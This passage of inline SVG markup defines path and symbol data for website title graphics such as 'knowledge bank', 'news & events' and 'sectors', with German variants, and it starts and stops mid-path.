21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 